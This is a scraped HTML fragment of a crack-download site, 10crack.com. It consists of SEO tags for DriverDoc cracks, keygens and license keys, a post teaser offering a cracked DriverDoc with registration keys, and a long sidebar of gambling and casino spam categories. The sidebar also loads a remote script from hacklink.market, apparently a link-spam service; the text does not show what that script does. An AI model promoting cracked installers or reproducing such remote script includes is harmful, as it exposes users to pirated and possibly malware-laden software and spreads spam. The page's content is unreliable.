tag-driverdoc-crack-youtube tag-driverdoc-crackeado tag-driverdoc-download tag-driverdoc-download-full-version tag-driverdoc-download-windows-7 tag-driverdoc-download-with-crack tag-driverdoc-e-seguro tag-driverdoc-eksi tag-driverdoc-erfahrungen tag-driverdoc-free-activation-key tag-driverdoc-free-download tag-driverdoc-free-download-with-crack tag-driverdoc-free-license-key tag-driverdoc-full tag-driverdoc-full-crack tag-driverdoc-full-version tag-driverdoc-full-version-free-download tag-driverdoc-getintopc tag-driverdoc-google tag-driverdoc-gratis tag-driverdoc-indir tag-driverdoc-key tag-driverdoc-key-free tag-driverdoc-key-generator tag-driverdoc-keygen tag-driverdoc-klucz tag-driverdoc-klucz-produktu-za-darmo tag-driverdoc-licence-key-2020 tag-driverdoc-license-key tag-driverdoc-license-key-2019 tag-driverdoc-license-key-2019-free-download tag-driverdoc-license-key-2020 tag-driverdoc-license-key-2020-free tag-driverdoc-license-key-2021 tag-driverdoc-license-key-2021-free tag-driverdoc-license-key-free-2019 tag-driverdoc-license-key-generator tag-driverdoc-lisans-anahtari-2020 tag-driverdoc-lisans-anahtari-2021 tag-driverdoc-magyar-ingyen tag-driverdoc-malware tag-driverdoc-nasil-kullanilir tag-driverdoc-nasil-silinir tag-driverdoc-ne-ise-yarar tag-driverdoc-nedir tag-driverdoc-o-que-e tag-driverdoc-omaha tag-driverdoc-online tag-driverdoc-opinie tag-driverdoc-opinie-pl tag-driverdoc-para-que-serve tag-driverdoc-portable tag-driverdoc-pro tag-driverdoc-pro-free-download tag-driverdoc-product tag-driverdoc-product-key tag-driverdoc-product-key-2018 tag-driverdoc-product-key-2019 tag-driverdoc-que-es tag-driverdoc-que-hace tag-driverdoc-registration tag-driverdoc-registration-code tag-driverdoc-registration-key tag-driverdoc-registration-keys tag-driverdoc-removal-tool tag-driverdoc-review tag-driverdoc-safe tag-driverdoc-serial tag-driverdoc-serial-2019-gratis tag-driverdoc-serial-key tag-driverdoc-serial-key-generator tag-driverdoc-software tag-driverdoc-solvusoft tag-driverdoc-solvusoft-corporation tag-driverdoc-solvusoft-review tag-driverdoc-telechargement-gratuit tag-driverdoc-test tag-driverdoc-tray tag-driverdoc-uninstall tag-driverdoc-uninstall-windows-10 tag-driverdoc-use tag-driverdoc-v5-0-265 tag-driverdoc-v5-0-265-license-key tag-driverdoc-verwijderen tag-driverdoc-virus tag-driverdoc-windows-10 tag-driverdoc-windows-xp tag-driverdoc-xp tag-driverdoc-exe tag-driverdoc-exe- tag-driverdoc-msi tag-driverdoc_2016_setup tag-hasp-driver-doc tag-hp-dock-driver tag-is-driverdoc-a-virus tag-is-driverdoc-legitimate tag-is-driverdoc-safe tag-is-driverdoc-safe-and-legit tag-is-driverdoc-exe-a-virus tag-jdbc-driver-doc tag-key-active-driverdoc tag-mongodb-driver-doc tag-neo4j-driver-doc tag-nvidia-driver-doc tag-o-que-e-o-que-e tag-o-que-e-sigla tag-piadas-o-que-e-o-que-e tag-pua-win32-driverdoc-a tag-pup-optional-driver-doc tag-que-driverdoc tag-que-es-un-aguara-guazu tag-rimuovere-driverdoc tag-rustc_driver-doc tag-setup-driverdoc-exe tag-solvusoft-driverdoc-malware tag-solvusoft-driverdoc-review tag-taxi-driver-doc tag-telecharger-driver-doc tag-youbot-driver-doc tag-que-es-la-enfermedad-del-lupus-y-como-se-contagia">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://10crack.com/wp-content/uploads/2022/05/DriverDoc-F.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://10crack.com/driverdoc/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://10crack.com/category/driver-updater/" alt="View all posts in Driver Updater"> 
                                 Driver Updater
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://10crack.com/driverdoc/">DriverDoc v1.0.0.4 Crack 2025</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://10crack.com/2025/01/">
                January 27, 2025            </a>
        </span>
            <a class="auth" href="https://10crack.com/author/jodi/">
            <i class="fas fa-user-circle"></i>Jodi C. Kirby        </a>
            </div> 
                        <div class="mg-content">
                        <p>DriverDoc v1.0.0.4 Crack With Registration Keys Full Working Download 2025 DriverDoc v1.0.0.4 Crack is an application that finds the best drivers in your computer database. It automatically identifies and downloads&hellip;</p>
                    </div>
                </div>
            </article>
            
        <div class="col-md-12 text-center d-flex justify-content-center">
                                        
        </div>
            </div>
    <!-- // mg-posts-sec-inner -->
</div>
<!-- // mg-posts-sec block_6 -->             </div>
                            <aside class="col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://10crack.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "love2java-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "Gaming Keyboard and Mouse Combo with Headset";
amzn_assoc_default_category = "All";
amzn_assoc_linkid = "7fd7efa216a8687d652c76e4ba7a9eb3";
amzn_assoc_search_bar = "false";
amzn_assoc_title = "Shop Related Products";
amzn_assoc_rows = "2";
</script>
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></div></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://10crack.com/mostbet-portugal-ee-site-oficial-de-apostas-e-casino-5/">Mostbet Portugal ᐈ Site Oficial De Apostas E Casino</a>
									</li>
											<li>
					<a href="https://10crack.com/hoe-kies-je-het-meest-betrouwbare-casino-zonder-cruks-controles/">Hoe kies je het meest betrouwbare casino zonder CRUKS controles?</a>
									</li>
											<li>
					<a href="https://10crack.com/1khbet-ofitsialnyi-sait-sovety-dlia-novichkov/">1хбет официальный сайт: Советы для новичков</a>
									</li>
											<li>
					<a href="https://10crack.com/a-comprehensive-review-of-the-mostbet-app-user-experience/">A Comprehensive Review of the Mostbet App User Experience</a>
									</li>
											<li>
					<a href="https://10crack.com/mostbet-bonus-ve-bahis-dinamikleri-ne-ise-yarar-analiz/">Mostbet Bonus ve Bahis Dinamikleri: Ne Ise Yarar Analiz</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">Categories</h6></div>
			<ul>
					<li class="cat-item cat-item-120749"><a href="https://10crack.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-120809"><a href="https://10crack.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-120786"><a href="https://10crack.com/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-120764"><a href="https://10crack.com/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-120679"><a href="https://10crack.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-120686"><a href="https://10crack.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-120681"><a href="https://10crack.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-120714"><a href="https://10crack.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-120689"><a href="https://10crack.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-120828"><a href="https://10crack.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-120813"><a href="https://10crack.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-120711"><a href="https://10crack.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-120760"><a href="https://10crack.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-120739"><a href="https://10crack.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-120730"><a href="https://10crack.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-120811"><a href="https://10crack.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-120792"><a href="https://10crack.com/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-120814"><a href="https://10crack.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-120834"><a href="https://10crack.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-120708"><a href="https://10crack.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-120752"><a href="https://10crack.com/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-120816"><a href="https://10crack.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-120716"><a href="https://10crack.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-9724"><a href="https://10crack.com/category/activator/">Activator</a>
</li>
	<li class="cat-item cat-item-10607"><a href="https://10crack.com/category/adobe/">Adobe</a>
</li>
	<li class="cat-item cat-item-120830"><a href="https://10crack.com/category/adult/">Adult</a>
</li>
	<li class="cat-item cat-item-120803"><a href="https://10crack.com/category/aire25-es/">aire25.es</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://10crack.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://10crack.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-120825"><a href="https://10crack.com/category/articles-txt/">articles_txt</a>
</li>
	<li class="cat-item cat-item-120771"><a href="https://10crack.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-120726"><a href="https://10crack.com/category/aviator/">aviator</a>
</li>
	<li class="cat-item cat-item-120738"><a href="https://10crack.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-120743"><a href="https://10crack.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-120789"><a href="https://10crack.com/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-120713"><a href="https://10crack.com/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-120755"><a href="https://10crack.com/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-120703"><a href="https://10crack.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-120832"><a href="https://10crack.com/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-120729"><a href="https://10crack.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-120745"><a href="https://10crack.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-120727"><a href="https://10crack.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-120707"><a href="https://10crack.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-120822"><a href="https://10crack.com/category/bloomtiendas-com-25/">bloomtiendas.com</a>
</li>
	<li class="cat-item cat-item-120724"><a href="https://10crack.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-120790"><a href="https://10crack.com/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-120761"><a href="https://10crack.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-120699"><a href="https://10crack.com/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-120712"><a href="https://10crack.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-120765"><a href="https://10crack.com/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-120685"><a href="https://10crack.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-120769"><a href="https://10crack.com/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-120802"><a href="https://10crack.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-120706"><a href="https://10crack.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-120701"><a href="https://10crack.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-120702"><a href="https://10crack.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-120757"><a href="https://10crack.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-120737"><a href="https://10crack.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-120763"><a href="https://10crack.com/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-120807"><a href="https://10crack.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-120675"><a href="https://10crack.com/category/casinowazamba/">casinowazamba</a>
</li>
	<li class="cat-item cat-item-120806"><a href="https://10crack.com/category/ccr-clinicareabilitacao-pt/">ccr-clinicareabilitacao.pt</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://10crack.com/category/compression-software/">Compression Software</a>
</li>
	<li class="cat-item cat-item-120815"><a href="https://10crack.com/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-10242"><a href="https://10crack.com/category/converter/">Converter</a>
</li>
	<li class="cat-item cat-item-120684"><a href="https://10crack.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-120767"><a href="https://10crack.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-120777"><a href="https://10crack.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://10crack.com/category/data-recovery/">Data recovery</a>
</li>
	<li class="cat-item cat-item-120801"><a href="https://10crack.com/category/derosseresidence-pl/">derosseresidence.pl</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://10crack.com/category/design-and-drafting-software/">Design and Drafting software</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://10crack.com/category/downloader/">Downloader</a>
</li>
	<li class="cat-item cat-item-10135"><a href="https://10crack.com/category/driver-updater/">Driver Updater</a>
</li>
	<li class="cat-item cat-item-10304"><a href="https://10crack.com/category/editor/">Editor</a>
</li>
	<li class="cat-item cat-item-9904"><a href="https://10crack.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-120804"><a href="https://10crack.com/category/educatop-es/">educatop.es</a>
</li>
	<li class="cat-item cat-item-120821"><a href="https://10crack.com/category/empasteslazaro-cl-25/">empasteslazaro.cl</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://10crack.com/category/erp/">ERP</a>
</li>
	<li class="cat-item cat-item-120831"><a href="https://10crack.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-120791"><a href="https://10crack.com/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-120805"><a href="https://10crack.com/category/flowrette-es/">flowrette.es</a>
</li>
	<li class="cat-item cat-item-120754"><a href="https://10crack.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-120762"><a href="https://10crack.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-120793"><a href="https://10crack.com/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-120766"><a href="https://10crack.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://10crack.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-120750"><a href="https://10crack.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://10crack.com/category/graphics-designing/">Graphics designing</a>
</li>
	<li class="cat-item cat-item-120829"><a href="https://10crack.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-9939"><a href="https://10crack.com/category/ide/">IDE</a>
</li>
	<li class="cat-item cat-item-9824"><a href="https://10crack.com/category/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-9827"><a href="https://10crack.com/category/iphone/">iPhone</a>
</li>
	<li class="cat-item cat-item-120797"><a href="https://10crack.com/category/jellybag-pl/">jellybag.pl</a>
</li>
	<li class="cat-item cat-item-120818"><a href="https://10crack.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-120776"><a href="https://10crack.com/category/kalendarzswiatnietypowych-pl/">kalendarzswiatnietypowych.pl</a>
</li>
	<li class="cat-item cat-item-120794"><a href="https://10crack.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-120683"><a href="https://10crack.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-120682"><a href="https://10crack.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-120820"><a href="https://10crack.com/category/larocca-cl/">larocca.cl</a>
</li>
	<li class="cat-item cat-item-120772"><a href="https://10crack.com/category/lebistrotviet-cl/">lebistrotviet.cl</a>
</li>
	<li class="cat-item cat-item-120728"><a href="https://10crack.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-120709"><a href="https://10crack.com/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-120826"><a href="https://10crack.com/category/mejorcasino2/">mejorcasino2</a>
</li>
	<li class="cat-item cat-item-120833"><a href="https://10crack.com/category/miaragon/">miaragon</a>
</li>
	<li class="cat-item cat-item-120756"><a href="https://10crack.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-120695"><a href="https://10crack.com/category/mini-reviews/">mini-reviews</a>
</li>
	<li class="cat-item cat-item-120778"><a href="https://10crack.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-120731"><a href="https://10crack.com/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-120733"><a href="https://10crack.com/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-120693"><a href="https://10crack.com/category/monobrand/">monobrand</a>
</li>
	<li class="cat-item cat-item-120744"><a href="https://10crack.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-120787"><a href="https://10crack.com/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-120817"><a href="https://10crack.com/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-120819"><a href="https://10crack.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-120748"><a href="https://10crack.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-120741"><a href="https://10crack.com/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-120747"><a href="https://10crack.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-120779"><a href="https://10crack.com/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-120788"><a href="https://10crack.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://10crack.com/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-120774"><a href="https://10crack.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-120773"><a href="https://10crack.com/category/oceanida-mx/">oceanida.mx</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://10crack.com/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-120784"><a href="https://10crack.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-120688"><a href="https://10crack.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-10514"><a href="https://10crack.com/category/optimization-tools/">Optimization Tools</a>
</li>
	<li class="cat-item cat-item-10158"><a href="https://10crack.com/category/other-categories/">Other Categories</a>
</li>
	<li class="cat-item cat-item-120780"><a href="https://10crack.com/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-120795"><a href="https://10crack.com/category/pars/">Pars</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://10crack.com/category/partition-key/">Partition Key</a>
</li>
	<li class="cat-item cat-item-9835"><a href="https://10crack.com/category/password-recovery/">Password Recovery</a>
</li>
	<li class="cat-item cat-item-120758"><a href="https://10crack.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-120827"><a href="https://10crack.com/category/penal/">penal</a>
</li>
	<li class="cat-item cat-item-120691"><a href="https://10crack.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-120753"><a href="https://10crack.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-120735"><a href="https://10crack.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-120746"><a href="https://10crack.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-120680"><a href="https://10crack.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://10crack.com/category/pixel-art-tool/">Pixel-art tool</a>
</li>
	<li class="cat-item cat-item-120732"><a href="https://10crack.com/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-120696"><a href="https://10crack.com/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-120697"><a href="https://10crack.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-120734"><a href="https://10crack.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://10crack.com/category/proprietary-software/">Proprietary software</a>
</li>
	<li class="cat-item cat-item-120723"><a href="https://10crack.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-120721"><a href="https://10crack.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-120768"><a href="https://10crack.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://10crack.com/category/recovery-tool/">Recovery tool.</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://10crack.com/category/repair-tools/">Repair tools</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://10crack.com/category/repairing-issues/">Repairing Issues</a>
</li>
	<li class="cat-item cat-item-120705"><a href="https://10crack.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-120694"><a href="https://10crack.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-120690"><a href="https://10crack.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-120715"><a href="https://10crack.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://10crack.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://10crack.com/category/sequenced-sound-manipulations/">Sequenced sound manipulations</a>
</li>
	<li class="cat-item cat-item-120698"><a href="https://10crack.com/category/slot/">Slot</a>
</li>
	<li class="cat-item cat-item-120687"><a href="https://10crack.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-120770"><a href="https://10crack.com/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-120718"><a href="https://10crack.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-120785"><a href="https://10crack.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://10crack.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://10crack.com/category/sound-design-tool/">Sound-design tool</a>
</li>
	<li class="cat-item cat-item-120824"><a href="https://10crack.com/category/spel/">Spel</a>
</li>
	<li class="cat-item cat-item-120800"><a href="https://10crack.com/category/stomatologialipnik-pl/">stomatologialipnik.pl</a>
</li>
	<li class="cat-item cat-item-120799"><a href="https://10crack.com/category/stomedtarczyn-pl/">stomedtarczyn.pl</a>
</li>
	<li class="cat-item cat-item-120798"><a href="https://10crack.com/category/sudlugie-pl/">sudlugie.pl</a>
</li>
	<li class="cat-item cat-item-120725"><a href="https://10crack.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-120704"><a href="https://10crack.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-120717"><a href="https://10crack.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-120796"><a href="https://10crack.com/category/technicrs-pl/">technicrs.pl</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://10crack.com/category/trading/">Trading</a>
</li>
	<li class="cat-item cat-item-10124"><a href="https://10crack.com/category/training/">Training</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://10crack.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://10crack.com/category/uninstaller/">uninstaller</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://10crack.com/category/utility/">Utility</a>
</li>
	<li class="cat-item cat-item-120722"><a href="https://10crack.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-120742"><a href="https://10crack.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-120808"><a href="https://10crack.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-9725"><a href="https://10crack.com/category/virtual-machine/">Virtual Machine</a>
</li>
	<li class="cat-item cat-item-9814"><a href="https://10crack.com/category/voice-changer/">Voice Changer</a>
</li>
	<li class="cat-item cat-item-120736"><a href="https://10crack.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-9883"><a href="https://10crack.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-120775"><a href="https://10crack.com/category/vyceska-pl/">vyceska.pl</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://10crack.com/category/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://10crack.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-120720"><a href="https://10crack.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-120810"><a href="https://10crack.com/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-120783"><a href="https://10crack.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-120812"><a href="https://10crack.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-120700"><a href="https://10crack.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-120782"><a href="https://10crack.com/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-120781"><a href="https://10crack.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
			</ul>

			</div><div id="block-2" class="mg-widget widget_block"><script src="https://hacklink.market/panel/9201.js"></script></div>	</div>
</aside><!-- #secondary -->
            </aside>
                    </div>
        <!--/row-->
    </div>
<!--container-->
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://10crack.com/mostbet-portugal-ee-site-oficial-de-apostas-e-casino-5/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://10crack.com/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a></div> 
                        <h4 class="title"> <a href="https://10crack.com/mostbet-portugal-ee-site-oficial-de-apostas-e-casino-5/" title="Permalink to: Mostbet Portugal ᐈ Site Oficial De Apostas E Casino"> Mostbet Portugal ᐈ Site Oficial De Apostas E Casino</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://10crack.com/2025/12/">
                December 16, 2025            </a>
        </span>
            <a class="auth" href="https://10crack.com/author/lnzek1wxcs/">
            <i class="fas fa-user-circle"></i>Ruby E. Johnson        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://10crack.com/hoe-kies-je-het-meest-betrouwbare-casino-zonder-cruks-controles/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://10crack.com/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a></div> 
